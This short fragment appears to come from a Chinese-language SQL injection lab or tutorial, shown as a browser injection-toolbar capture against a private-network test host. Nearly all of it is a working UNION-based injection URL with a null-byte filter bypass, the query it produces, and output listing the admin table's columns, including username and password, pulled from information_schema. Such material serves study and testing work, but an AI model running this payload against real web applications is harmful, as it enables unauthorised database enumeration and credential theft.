 Load URL
http://192.168.204.132/sql.aspx?id=1%00and 1=2 union select 1,2,column_name from information_schema.columns
Split URL
Execute
Enable Post data Enable Referrer
执行语句:
select * from admin where id=1and 1=2 union select 1,2,column_name from information_schema.columns
结果为:
id username password
1 2 data
1 2 id
1 2 password
1 2 username